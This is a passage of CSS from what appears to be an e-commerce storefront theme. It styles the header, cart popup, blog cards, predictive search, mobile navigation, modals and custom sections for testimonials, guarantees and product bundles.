        border-bottom: 1px solid var(--color-border); } }
@media only screen and (min-width: 750px) {
    .site-header {
        padding: 0; }
    .site-header.logo--center {
        padding-top: 30px; } }

.site-header__logo {
    margin: 15px 0; }
.logo-align--center .site-header__logo {
    text-align: center;
    margin: 0 auto; }
@media only screen and (max-width: 990px) {
    .logo-align--center .site-header__logo {
        text-align: left;
        margin: 15px 0; } }
@media only screen and (max-width: 990px) {
    .site-header__logo {
        padding-left: 22px;
        text-align: left; }
    .site-header__logo img {
        margin: 0; } }

.site-header__logo-link {
    display: inline-block;
    word-break: break-word; }
@media only screen and (min-width: 750px) {
    .logo-align--center .site-header__logo-link {
        margin: 0 auto; } }

.site-header__logo-image {
    display: block; }
@media only screen and (min-width: 750px) {
    .site-header__logo-image {
        margin: 0 auto; } }

.site-header__logo-image img {
    width: 100%; }

.site-header__logo-image--centered img {
    margin: 0 auto; }

.site-header__logo img {
    display: block; }

.site-header__icons {
    position: relative;
    white-space: nowrap; }
@media only screen and (max-width: 990px) {
    .site-header__icons {
        width: auto;
        padding-right: 13px; }
    .site-header__icons .btn--link,
    .site-header__icons .site-header__cart {
        font-size: calc(((var(--font-size-base)) / (var(--font-size-base))) * 1em); } }

.site-header__icons-wrapper {
    position: relative;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -webkit-justify-content: flex-end;
    -ms-justify-content: flex-end;
    justify-content: flex-end; }

.site-header__cart,
.site-header__search,
.site-header__account {
    position: relative; }

.site-header__search.site-header__icon {
    display: none; }
@media only screen and (min-width: 1400px) {
    .site-header__search.site-header__icon {
        display: block; } }

.site-header__search-toggle {
    display: block; }

@media only screen and (min-width: 750px) {
    .site-header__account,
    .site-header__cart {
        padding: 10px 7px; } }

.site-header__cart-title,
.site-header__search-title {
    position: absolute !important;
    overflow: hidden;
    clip: rect(0 0 0 0);
    height: 1px;
    width: 1px;
    margin: -1px;
    padding: 0;
    border: 0;
    display: block;
    vertical-align: middle; }

  .topo .page-width {
    display: flex;
    gap: 50px;
    align-items: center;
  }
  .topo .page-width.invertido {
    flex-direction: row-reverse;
  }
  h2 {
    font-size: 30px;
    text-transform: uppercase;
    font-weight: 600;
  }
  .centered {
    text-align: center;
  }
  p.subtitulo {
    font-size: 21px;
  }
  .topo h2 {
    font-size: 39px;
    font-weight: 600;
  }
  .topo p.subtitulo {
    font-size: 20px;
    font-weight: 600;
    line-height: 1.2;
  }
  .topo .page-width > div {
    width: 50%
  }
  .topo .items {
    display: flex;
    align-items: center;
    font-size: 20px;
    padding-bottom: 10px;
  }
  .topo .items i {
    margin-right: 10px;
    font-size: 20px;
  }

.site-header__cart-title {
    margin-right: 3px; }

.site-header__cart-count {
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
    right: -4px;
    top: -4px;
    font-weight: bold;
    background-color: #f7e836;
    color: #252a2f;
    border-radius: 50%;
    min-width: 1.2em;
    height: 1.2em; }
.site-header__cart-count span {
    /*     font-family: "HelveticaNeue", "Helvetica Neue", Helvetica, Arial, sans-serif; */
    font-size: calc(16em / 16);
    line-height: 1;
    font-weight: bold;}

@media only screen and (max-width: 990px) {
    .site-header__cart-count {
        top: 0;
        right: -5px;
        border-radius: 50%;
        min-width: calc(19em / 16);
        height: calc(19em / 16); } }

@media only screen and (max-width: 990px) {
    .site-header__cart-count span {
        padding: 0.25em calc(6em / 16);
        font-size: 12px; } }

.site-header__menu {
    display: none; }

@media only screen and (max-width: 990px) {
    .site-header__icon {
        display: inline-block;
        vertical-align: middle;
        padding: 10px 11px;
        margin: 0; } }

@media only screen and (min-width: 750px) {
    .site-header__icon .icon-search {
        margin-right: 3px; } }

.announcement-bar {
    z-index: 10;
    position: relative;
    text-align: center;
    border-bottom: 1px solid transparent;
    padding: 0; }

.announcement-bar__link {
    display: block; }

.announcement-bar__message {
    display: block;
    padding: 11px 22px;
    font-size: 13;
    font-weight: normal; }
@media only screen and (min-width: 750px) {
    .announcement-bar__message {
        padding-left: 55px;
        padding-right: 55px; } }

.article-listing {
    padding-top: 55px;
    margin-bottom: 55px; }

.article {
    margin-bottom: 55px; }

.article__meta {
    margin-bottom: 22px; }

.article__title {
    margin-bottom: 11px; }

@media only screen and (max-width: 990px) {
    .article__title--has-image {
        padding-left: 22px; } }

.article__author {
    margin-right: 10px; }

.article__author,
.article__date {
    display: inline-block;
    margin-bottom: 22px; }
.template-article .article__author,
.article__meta .article__author, .template-article
.article__date,
.article__meta
.article__date {
    margin-bottom: 0; }

.article__tags {
    margin-bottom: 27.5px; }

.article__tags--list {
    font-style: italic; }

.article__link {
    display: block; }
@media only screen and (max-width: 990px) {
    .article__link {
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: 100%;
        -webkit-flex-direction: column;
        -moz-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column; } }
.article__link:not([disabled]):hover .article__grid-image-wrapper::before, .article__link:focus .article__grid-image-wrapper::before {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: var(--color-image-overlay);
    opacity: var(--opacity-image-overlay);
    z-index: 1; }

.article__link--fixed-overlay:not([disabled]):hover .article__grid-image-wrapper::before, .article__link--fixed-overlay:focus .article__grid-image-wrapper::before {
    bottom: auto; }

.article__meta-buttons li:first-child {
    margin-right: 1.5rem; }

.article__comment-count {
    border-color: transparent;
    border-bottom-color: currentColor;
    padding: 0 0 3px 0; }
.article__comment-count:not([disabled]):hover, .article__comment-count:focus {
    border-color: transparent;
    border-bottom-color: currentColor; }

.rte--article {
    margin-bottom: 20px; }

/*============================================================================
  Blog article grid
==============================================================================*/
.grid--blog {
    margin-bottom: -55px;
    overflow: auto; }

.article__grid-tag {
    margin-right: 10px; }

.article__grid-meta {
    margin-bottom: 55px; }

@media only screen and (max-width: 990px) {
    .article__grid-meta--has-image {
        float: left;
        padding-left: 22px; } }

.article__grid-excerpt {
    margin-bottom: 17.5px; }

.article-image-wrapper.article__grid-image-wrapper {
    margin-left: 0;
    margin-right: 0; }

.article__grid-image-wrapper {
    margin: 0 auto;
    position: relative;
    width: 100%; }

.article__grid-image-wrapper--small {
    width: 50%; }

.article__grid-image-container {
    display: block;
    clear: both;
    position: relative;
    margin: 0 auto 27.5px 0;
    min-height: 1px;
    width: 100%;
    height: 100%; }
@media only screen and (max-width: 990px) {
    .article__grid-image-container {
        float: left;
        margin: 0 0 55px 0; } }
.article__grid-image-container img {
    display: block; }

.article__grid-image {
    margin: 0 auto;
    width: 100%; }
.js .article__grid-image {
    position: absolute;
    top: 0; }

.article__list-image-container {
    display: block;
    clear: both;
    position: relative;
    min-height: 1px;
    width: 100%;
    height: 100%; }

.article__list-image-wrapper {
    width: 100%;
    margin-bottom: 20px; }

.article__list-image {
    margin: 0 auto;
    width: 100%;
    position: absolute;
    top: 0; }

/*============================================================================
  Blog/article card
==============================================================================*/
.blog-card {
    margin-bottom: 30px;
    margin-top: 30px; }
@media only screen and (min-width: 750px) {
    .blog-card {
        margin-top: 0; } }

.blog-card__image-wrapper {
    margin-bottom: 30px;
    padding-bottom: 100%;
    position: relative;
    width: 100%; }
.blog-card__image-wrapper:hover .blog-card__title-wrapper::before, .blog-card__image-wrapper:focus .blog-card__title-wrapper::before {
    opacity: var(--hover-overlay-opacity); }
.blog-card__image-wrapper:focus {
    opacity: 1; }

.blog-card__image-wrapper--small {
    padding-bottom: 50%; }

.blog-card__image-wrapper--medium {
    padding-bottom: 75%; }

.blog-card__title {
    color: var(--color-overlay-title-text);
    font-size: calc(((var(--font-size-header)) / (var(--font-size-base))) * 1em);
    hyphens: auto;
    margin-bottom: 11px;
    padding: 0 5px;
    position: absolute;
    text-align: center;
    text-shadow: 0 0 4px rgba(0, 0, 0, 0.4);
    transition: 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    top: 50%;
    width: 100%;
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%); }
@media only screen and (min-width: 750px) {
    .blog-card__title {
        padding: 0 15px; } }

.blog-card__link {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0; }

.blog-card__overlay {
    position: relative;
    display: block;
    height: 100%;
    width: 100%;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center top; }

.blog-card__title-wrapper::before {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: var(--color-image-overlay);
    opacity: var(--opacity-image-overlay); }

.blog-card__excerpt {
    margin-bottom: 17.5px; }

.blog-card__comment-count {
    border-color: transparent;
    border-bottom-color: currentColor;
    padding: 0 0 3px 0; }
.blog-card__comment-count:not([disabled]):hover, .blog-card__comment-count:focus {
    border-color: transparent;
    border-bottom-color: currentColor; }

.cart-popup-wrapper {
    display: block;
    position: fixed;
    width: 100%;
    background-color: var(--color-body);
    z-index: 9999;
    border: 1px solid var(--color-border);
    transform: translateY(0%);
    transition: all 0.45s cubic-bezier(0.29, 0.63, 0.44, 1); }
@media only screen and (min-width: 750px) {
    .cart-popup-wrapper {
        width: 23rem;
        right: 0; } }

.cart-popup-wrapper--hidden {
    display: none;
    transform: translateY(-100%); }

.cart-popup {
    padding: 0.2rem 1.5rem 1rem; }

.cart-popup__header {
    display: flex;
    flex-direction: row;
    align-items: center;
    border-bottom: 1px solid var(--color-border); }

.cart-popup__heading {
    flex-grow: 1;
    padding: 0.5rem 0rem;
    margin: 0;
    color: var(--color-body-text);
    line-height: 1.2em;
    letter-spacing: 0.3px;
    text-transform: uppercase;
    font-size: calc(((var(--font-size-base) - 2) / (var(--font-size-base))) * 1em);
    font-family: var(--font-stack-body);
    font-weight: var(--font-weight-body); }

.cart-popup__close {
    padding: 0.9rem;
    margin-right: -0.9rem;
    background-color: transparent;
    border: none;
    line-height: 0; }
.cart-popup__close .icon-close {
    width: 1rem;
    height: 1rem;
    fill: currentColor; }
.cart-popup__close:hover, .cart-popup__close:focus {
    color: var(--color-text-focus); }

.cart-popup-item {
    display: flex;
    margin: 1rem 0; }

.cart-popup-item__image-wrapper {
    position: relative;
    flex-basis: 18%;
    flex-shrink: 0;
    margin-right: 1rem;
    text-align: center; }

.cart-popup-item__image {
    display: block;
    margin: 0 auto;
    max-height: 95px; }

.cart-popup-item__description {
    display: flex;
    color: var(--color-body-text);
    flex-basis: 100%;
    justify-content: space-between;
    line-height: 1.2rem; }

.cart-popup-item__title {
    color: var(--color-text);
    font-size: calc(((var(--font-size-base) + 2) / (var(--font-size-base))) * 1em);
    font-family: var(--font-stack-header);
    font-weight: var(--font-weight-header);
    margin-bottom: 0; }

.product-details {
    margin-top: 0.25rem;
    font-size: calc(((var(--font-size-base) - 2) / (var(--font-size-base))) * 1em); }

.product-details__item {
    margin-bottom: 0.2rem;
    line-height: 1.5; }
.product-details__item:last-child {
    margin-bottom: 0; }

.product-details__property-label {
    font-weight: var(--font-weight-body--bold); }

.cart-popup-item__quantity {
    flex-basis: 30%;
    flex-shrink: 0;
    margin-left: 1rem;
    text-align: right;
    font-size: calc(((var(--font-size-base) - 2) / (var(--font-size-base))) * 1em); }

.cart-popup__cta-link {
    width: 100%; }

.cart-popup__dismiss {
    margin-top: 0.5rem;
    text-align: center; }

.cart-popup__dismiss-button {
    font-size: calc(((var(--font-size-base) - 2) / (var(--font-size-base))) * 1em); }

.sidebar {
    margin-top: 40px; }

.sidebar__list {
    list-style: none;
    margin-bottom: 55px; }
.sidebar__list li {
    margin-bottom: 10px; }

.pagination {
    text-align: center;
    list-style: none;
    font-size: calc(((15) / (var(--font-size-base))) * 1em);
    padding-top: 55px; }
.pagination li {
    display: inline-block; }
.pagination .icon {
    display: block;
    height: 20px;
    vertical-align: middle; }

.pagination__text {
    padding: 0 27.5px; }

.comment {
    margin-bottom: 30px; }
.comment:last-child {
    margin-bottom: 0; }

.comment__content {
    margin-bottom: 5px; }

.comment__meta-item {
    margin-right: 10px;
    font-size: calc(((14) / (var(--font-size-base))) * 1em); }
.comment__meta-item:first-child::before {
    content: '\2014 \0020'; }

.social-sharing {
    display: flex; }
.template-password .social-sharing {
    justify-content: center; }

.btn--share {
    background-color: transparent;
    border-color: var(--color-border);
    color: var(--color-text);
    margin-right: 5px;
    margin-bottom: 10px; }
.btn--share:not([disabled]):hover, .btn--share:focus {
    background-color: transparent;
    border-color: var(--color-btn-social-focus);
    color: var(--color-text); }
.btn--share .icon {
    vertical-align: middle;
    width: 16px;
    height: 16px;
    margin-right: 4px; }
.btn--share .icon-facebook {
    fill: #3b5998; }
.btn--share .icon-twitter {
    fill: #00aced; }
.btn--share .icon-pinterest {
    fill: #cb2027; }

.share-title {
    display: inline-block;
    vertical-align: middle; }

/*================ Variables ================*/
.search-form__input-wrapper {
    position: relative; }

.search-form__input {
    padding-right: 45px;
    width: 100%;
    min-height: 44px;
    color: var(--color-text-field-text);
    background-color: var(--color-text-field);
    border: none;
    border: 1px solid var(--color-border-form); }
.search-form__input::-ms-clear {
    display: none; }
.search-form__input::-webkit-search-cancel-button {
    display: none; }
.search-form__input::placeholder {
    color: var(--color-text-field-text);
    opacity: 0.6; }
.search-form__input:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: var(--color-text-field-text);
    opacity: 0.6; }
.search-form__input::-ms-input-placeholder {
    /* Microsoft Edge */
    color: var(--color-text-field-text);
    opacity: 0.6; }



.search-form__clear-action {
    appearance: none;
    margin: 0;
    padding: 0;
    background: none;
    border: none;
    font-size: inherit;
    line-height: inherit;
    cursor: pointer;
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    position: absolute;
    display: flex;
    align-items: center;
    justify-content: center;
    top: 50%;
    margin-top: -12px;
    right: 10px;
    width: 24px;
    height: 24px;
    border-radius: 50%;
    background-color: transparent;
    transition-property: opacity, visibility, background-color, transform;
    transition-duration: 100ms;
    transition-timing-function: ease-in-out; }
.search-form__clear-action .icon-close {
    flex: 1 1 auto;
    width: 12px;
    height: 12px;
    fill: var(--color-text-field-text); }
.search-form__clear-action:focus, .search-form__clear-action:hover {
    background-color: rgba(var(--color-text-field-text-rgb), 0.2); }
.search-form__clear-action:active {
    transform: scale(0.9); }
.search-form__clear-action.predictive-search__clear-button--visible {
    opacity: 1;
    visibility: visible;
    pointer-events: auto; }
.search-bar__form .search-form__clear-action {
    right: 44px; }

.search-form--focus .predictive-search__clear-button--visible {
    opacity: 1;
    visibility: visible;
    pointer-events: auto; }

.search-page-form .predictive-search__clear-button--visible {
    opacity: 1;
    visibility: visible;
    pointer-events: auto; }

.search-form__connected-submit {
    appearance: none;
    margin: 0;
    padding: 0;
    background: none;
    border: none;
    font-size: inherit;
    line-height: inherit;
    cursor: pointer;
    flex: 0 0 auto;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 50px;
    background-color: var(--color-btn-primary);
    border-radius: 0 2px 2px 0;
    transition: background-color 100ms ease-in-out; }
.search-form__connected-submit:focus, .search-form__connected-submit:hover {
    background-color: var(--color-btn-primary-darker); }
.search-form__connected-submit:active {
    background-color: var(--color-btn-primary); }
.search-form__connected-submit .icon-search {
    /*     fill: var(--color-btn-primary-text); */
    width: 20px;
    height: 20px; }

.search-bar {
    z-index: 999;
    background-color: var(--color-body); }

.search-bar__interior {
    height: 100%;
    display: flex;
    flex: 1; }
@media only screen and (min-width: 750px) {
    .search-bar__interior {
        padding-left: 55px;
        padding-right: 55px;
        height: auto; } }

.search-form__container {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    padding-left: 7px;
    padding-right: 10px;
    background-color: var(--color-bg); }

.search-bar__form {
    flex: 1 1 100%;
    position: relative;
    max-width: 750px;
    border: 1px solid transparent; }

.search-bar__actions {
    display: flex;
    flex: 0 0 auto;
    align-items: center; }

.search-bar__submit {
    z-index: 1;
    position: absolute;
    right: 0;
    top: 0;
    display: inline-block;
    padding: 0 12px;
    height: 100%;
    vertical-align: middle;
    background-color: transparent;
    border: 0;
    margin: 0;
    color: var(--color-text-field-text); }
.search-bar__submit .icon {
    position: relative;
    top: -1px;
    width: 1.2rem;
    height: auto; }
.search-bar__submit:hover, .search-bar__submit:focus {
    color: rgba(var(--color-text-field-text-rgb), 0.6); }

.search-bar__input {
    padding-right: 45px;
    width: 100%;
    min-height: 44px;
    color: var(--color-text-field-text);
    background-color: var(--color-text-field);
    border: none;
    border: 1px solid var(--color-border-form); }

.search-bar__close {
    padding: calc(10em / 16) 0.75em;
    margin-right: -10px; }
.search-bar__close .icon {
    width: 1rem;
    height: auto; fill: #555; }

.search--less-than-2-results {
    height: 40vh; }

.predictive-search-wrapper {
    transition-property: opacity, visibility;
    transition-duration: 100ms;
    transition-timing-function: ease-in-out;
    z-index: 1000;
    position: absolute;
    left: 0;
    right: 0;
    margin-top: -1px;
    border: 1px solid var(--color-border-form);
    background-color: var(--color-bg);
    overflow-y: auto;
    display: none; }
.search-bar .predictive-search-wrapper {
    position: fixed;
    width: 100%; }
@media only screen and (max-width: 990px) {
    .search-bar .predictive-search-wrapper {
        border: none; } }
@media only screen and (min-width: 750px) {
    .search-bar .predictive-search-wrapper {
        position: absolute;
        right: auto;
        left: auto;
        max-width: 748px; } }
@media only screen and (min-width: 750px) {
    .predictive-search-wrapper {
        max-height: 80vh; } }
.search-page-form .predictive-search-wrapper {
    max-height: 60vh; }

@media only screen and (max-width: 990px) {
    .predictive-search-wrapper--drawer {
        padding-top: 14px;
        margin-top: 3px; } }

.predictive-search-wrapper--visible {
    display: block; }

.predictive-search {
    height: 100%;
    text-align: left; }
@media only screen and (max-width: 989px) {
    .search-bar .predictive-search {
        overflow-y: auto;
        -webkit-overflow-scrolling: touch; } }

.predictive-search-loading {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    padding: 14px 0;
    text-align: center; }

    .garantia .wrapper-items {
      display: flex;
      justify-content: center;
      flex-direction: column;
      align-items: center;
    }
    .garantia .items {
      display: flex;
      align-items: center;
      font-size: 20px;
      padding-bottom: 10px;
    }
    .garantia .items i {
      margin-right: 10px;
      font-size: 20px;
    }
    .garantia .items-esq {
      align-items: flex-start;
      padding: 0 150px;
    }


    .wrapper-depoimentos-blocks {
      display: flex;
      flex-wrap: wrap;
      gap: 20px;
      justify-content: center;
      padding-bottom: 30px;
    }
    .depoimentos-block {
      border: 3px solid #ffffff;
      box-shadow: 0 3px 14px #00000014;
      border-radius: 30px;
      width: calc(33.33% - 40px);
      margin-top: 100px;
      padding: 30px;
      text-align: center;
      background: #f2f2f2;
      display: flex;
      flex-direction: column;
      justify-content: space-between;
    }
    .depoimentos-block .block-titulo {
      font-size: 22px;
      font-weight: 600;
      text-transform: uppercase;
      margin-bottom: 5px;
    }
    .wrapper-depoimento-img {
      width: 125px;
      height: 125px;
      background-position: center;
      background-size: cover;
      border-radius: 50%;
      border: 2px solid #fff;
      margin: auto;
      margin-top: -90px;
      margin-bottom: 30px;
    }
    .block-depoimentos svg {
      margin: 0 5px;
    }

.icon-predictive-search-spinner::before {
    content: '';
    display: block;
    width: 28px;
    height: 28px;
    border-radius: 50%;
    border: 4px solid;
    border-color: currentColor currentColor currentColor transparent;
    -moz-animation: spin 500ms infinite linear;
    -o-animation: spin 500ms infinite linear;
    -webkit-animation: spin 500ms infinite linear;
    animation: spin 500ms infinite linear; }

.predictive-search-loading__icon {
    display: inline-block;
    margin: 0;
    color: var(--color-body-text);
    width: 20px;
    height: 20px; }
.predictive-search-loading__icon .icon-predictive-search-spinner::before {
    width: 100%;
    height: 100%;
    border-width: 3px; }

.predictive-search-title {
    position: relative;
    display: flex;
    align-items: center;
    padding: 14px; }
.predictive-search-title::before {
    content: '';
    position: absolute;
    right: 0;
    top: 0;
    left: 0;
    height: 0;
    background-color: var(--color-border); }
.predictive-search-title::after {
    content: '';
    position: absolute;
    right: 14px;
    bottom: -1px;
    left: 14px;
    height: 1px;
    background-color: var(--color-border); }

@media only screen and (max-width: 990px) {
    .predictive-search-wrapper--drawer .predictive-search-title::before {
        height: 1px; } }

.predictive-search-title__content {
    flex: 1 1 auto;
    margin-bottom: 0;
    padding-right: 40px;
    font-size: calc(((var(--font-size-base) - 2) / (var(--font-size-base))) * 1em);
    font-family: var(--font-stack-body);
    font-weight: var(--font-weight-body);
    text-transform: uppercase;
    color: var(--color-body-text);
    white-space: normal; }

.predictive-search-title__loading-spinner {
    flex: 0 0 auto;
    position: absolute;
    top: 50%;
    right: 14px;
    margin-top: -10px;
    width: 20px;
    height: 20px;
    color: var(--color-body-text); }
.predictive-search-title__loading-spinner .icon-predictive-search-spinner::before {
    width: 100%;
    height: 100%;
    border-width: 3px; }

.predictive-search-item {
    font-weight: 400;
    white-space: normal; }

.predictive-search-item__details {
    display: flex;
    width: 100%;
    flex-wrap: wrap;
    flex-direction: column;
    margin-top: 0;
    margin-bottom: 0; }

.predictive-search-item__detail--inline {
    display: flex;
    flex-direction: row; }

.predictive-search-item__link {
    display: flex;
    padding: 14px;
    background-color: transparent;
    transition: background-color 100ms ease-in-out; }
.predictive-search-item__link:active {
    background-color: transparent; }

.predictive-search-item--selected .predictive-search-item__link,
.predictive-search-item--selected .predictive-search-view-all__button,
.predictive-search-item__link:hover {
    background-color: var(--predictive-search-focus); }
.predictive-search-item--selected .predictive-search-item__link .predictive-search-item__title-text,
.predictive-search-item--selected .predictive-search-view-all__button .predictive-search-item__title-text,
.predictive-search-item__link:hover .predictive-search-item__title-text {
    border-bottom-color: var(--color-text); }

.predictive-search__column {
    flex: 1 1 auto; }

.predictive-search__column--image {
    flex-grow: 0;
    flex-shrink: 0;
    width: 44px;
    height: 44px;
    margin-right: 12px;
    position: relative; }

.predictive-search-item__image {
    object-fit: contain;
    font-family: "object-fit: contain";
    width: 100%;
    height: 100%; }

.predictive-search__column--content {
    display: flex;
    flex-wrap: wrap;
    flex-direction: column; }

.predictive-search__column--center {
    justify-content: center; }

.predictive-search-item__title-text {
    display: inline-block;
    color: var(--color-text);
    word-break: break-word;
    border-bottom: 1px solid transparent;
    line-height: 1.2;
    font-family: var(--font-stack-header);
    font-weight: var(--font-weight-header); }

.predictive-search-item__vendor {
    color: var(--color-body-text);
    font-size: calc(((var(--font-size-base) - 3) / (var(--font-size-base))) * 1em);
    text-transform: uppercase;
    letter-spacing: 1px; }

.predictive-search-item__price {
    padding-top: 6px;
    flex: 0 0 auto;
    color: var(--color-body-text); }

.predictive-search-item__price--sale {
    color: var(--color-sale-text); }

.predictive-search-item__price--compare {
    text-decoration: line-through; }

.predictive-search-view-all, .predictive-search-loading {
    border-top: 1px solid var(--color-border); }
@media only screen and (min-width: 750px) {
    .predictive-search__list .predictive-search-view-all:first-child, .predictive-search__list .predictive-search-loading:first-child {
        border-top: none; } }

.predictive-search-view-all__button {
    display: block;
    width: 100%;
    border: none;
    padding: 14px;
    text-align: left;
    color: var(--color-text);
    background-color: transparent;
    word-break: break-word;
    white-space: normal;
    font-family: var(--font-stack-header);
    font-weight: var(--font-weight-header); }
.predictive-search-view-all__button:hover, .predictive-search-view-all__button:focus {
    background-color: var(--predictive-search-focus); }

/*================ Mobile Site Nav ================*/
.mobile-nav {
    display: block;
    -ms-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    transition: all 0.45s cubic-bezier(0.29, 0.63, 0.44, 1); }
.sub-nav--is-open .mobile-nav {
    -ms-transform: translate3d(-100%, 0, 0);
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); }
.third-nav--is-open .mobile-nav {
    -ms-transform: translate3d(-200%, 0, 0);
    -webkit-transform: translate3d(-200%, 0, 0);
    transform: translate3d(-200%, 0, 0); }

.mobile-nav__link,
.mobile-nav__sublist-link {
    display: block;
    width: 100%;
    padding: 15px 30px;
    font-size: 16px; }

.mobile-nav__link {
    position: relative; }

.mobile-nav__label {
    border-bottom: 1px solid transparent; }
.mobile-nav__link--active .mobile-nav__label {
    border-bottom-color: var(--color-text); }

.mobile-nav__sublist-link:not(.mobile-nav__sublist-header) {
    padding-left: 70px;
    padding-right: 30px; }

.mobile-nav__item {
    display: block;
    width: 100%; }
.mobile-nav__item .icon {
    position: absolute;
    top: 50%;
    left: 50%;
    height: 14px;
    width: 14px;
    margin: -6px 0 0 -7px; }

.mobile-nav__return {
    border-right: 1px solid var(--color-border); }

.mobile-nav__return-btn {
    position: relative;
    padding: 24px 0;
    width: 55px; }

.mobile-nav__icon {
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    padding-left: 22px;
    padding-right: 22px;
    pointer-events: none;
    overflow: hidden; }

.mobile-nav__table {
    display: table;
    width: 100%; }

.mobile-nav__table-cell {
    display: table-cell;
    vertical-align: middle;
    width: 1%;
    text-align: left;
    white-space: normal; }

.mobile-nav__toggle-button {
    padding: 20px 15px; }

.mobile-nav__dropdown {
    position: absolute;
    background-color: var(--color-body);
    z-index: 8;
    width: 100%;
    top: 0;
    right: -100%;
    display: none; }
.is-active + .mobile-nav__dropdown {
    display: block;
    opacity: 1; }
.mobile-nav__dropdown.is-closing {
    transition: all 0.45s cubic-bezier(0.29, 0.63, 0.44, 1);
    opacity: 0.99; }
.mobile-nav__dropdown .mobile-nav__sublist-header {
    font-family: var(--font-stack-header);
    font-style: var(--font-style-header);
    font-weight: var(--font-weight-header);
    display: table-cell;
    vertical-align: middle;
    padding-left: 15px; }
.mobile-nav__dropdown .mobile-nav__sublist-header--main-nav-parent {
    color: var(--color-body-text); }

/*================ Mobile nav wrapper ================*/
.mobile-nav-wrapper {
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    position: absolute;
    top: 0;
    left: 0;
    background-color: var(--color-body);
    transition: all 0.45s cubic-bezier(0.29, 0.63, 0.44, 1);
    display: none;
    overflow: hidden;
    width: 100%; }
.mobile-nav-wrapper::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    /*     border-bottom: 1px solid var(--color-border);*/ }
.mobile-nav-wrapper.js-menu--is-open {
    display: block !important; }

.mobile-nav--close .icon-hamburger {
    display: none; }

.site-header__mobile-nav {
    z-index: 1;
    position: relative;
    background-color: var(--color-body); }
@media only screen and (max-width: 990px) {
    .site-header__mobile-nav {
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: 100%;
        -ms-flex-align: center;
        -webkit-align-items: center;
        -moz-align-items: center;
        -ms-align-items: center;
        -o-align-items: center;
        align-items: center; } }

/*================ Modals ================*/
.modal {
    -ms-transform: translateY(-20px);
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
    background-color: var(--color-bg);
    bottom: 0;
    color: var(--color-text);
    display: none;
    left: 0;
    opacity: 0;
    overflow: hidden;
    position: fixed;
    right: 0;
    top: 0; }

.modal--is-active {
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
    display: block;
    opacity: 1;
    overflow: hidden; }

.modal__inner {
    -moz-transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    height: 100%; }

.modal__centered {
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    position: relative;
    top: 50%; }

.modal__close {
    border: 0;
    padding: 55px;
    position: fixed;
    top: 0;
    right: 0;
    z-index: 2; }
.modal__close .icon {
    font-size: calc(((20) / (var(--font-size-base))) * 1em); }

/*============================================================================
  Hero slider

  Extends default slick slider styles.
  Extra specificity in selectors is used to override defaults.
==============================================================================*/
.slideshow-wrapper {
    position: relative; }

.slideshow {
    position: unset;
    overflow: hidden;
    margin-bottom: 0;
    max-height: 80vh;
    transition: height 0.6s cubic-bezier(0.44, 0.13, 0.48, 0.87); }

    .wrapper-pacotes-boxes {
      display: flex;
      flex-wrap: wrap;
      gap: 20px;
      justify-content: center;
    }
    .pacotes-box {
      border-radius: 5px;
      width: calc(33.33% - 40px);
      padding: 30px;
      text-align: center;
      display: flex;
      flex-direction: column;
      justify-content: space-between;
      border: 2px solid transparent;
      margin-top: 55px;
      margin-bottom: 55px;
    }
    .pacotes-box img {
      margin-top: -80px;
      margin-bottom: 20px;
    }
    .pacotes-box .destaque {
      margin-bottom: 5px;
      font-size: 30px;
      font-weight: 600;
    }
    .pacotes-box .destaque.secundario {
      margin-top: 20px;
      font-size: 42px;
    }
    .pacotes-box .sub-destaque {
      font-size: 18px;
    }
    .pacotes-box .destaque-botao {
      display: flex;
      justify-content: center;
      border-radius: 5px;
      background-color: #ebebeb;
      align-items: center;
      padding: 10px;
      font-size: 18px;
    }
    .pacotes-box .destaque-botao img {
      max-width: 30px;
    }
    .pacotes-box .btn {
      margin-bottom: -55px;
      border: 0;
      min-height: 50px;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 22px;
    }
    .pacotes-box .btn:hover {
      background-color: #000!important;
    }
    .pacotes .rodape-txt {
      font-size: 22px;
      font-weight: 600;
      margin: 25px 0;
    }
    .pacotes .rodape-img {
      max-width: 450px;
    }


    .wrapper-accordion {
      width: 630px;
      max-width: 100%;
      display: flex;
      flex-direction: column;
      margin: 50px auto;
      gap: 20px;
    }
    .accordion-titulo {
      display: flex;
      justify-content: center;
      align-items: center;
      border-radius: 20px;
      padding: 15px 50px;
      font-size: 20px;
      font-weight: 600;
      cursor: pointer;
      transition: all 0.2s;
      position: relative;
      text-align: center;
    }
    .accordion-content {
      text-align: center;
      padding: 20px;
      transition: all 0.4s;
      overflow: hidden;
    }

@media only screen and (min-width: 750px) {
    .slideshow {
        position: relative;
        max-height: 100vh; } }
.slideshow .slick-list,
.slideshow .slick-track {
    height: 100%; }
.slideshow .slick-prev,
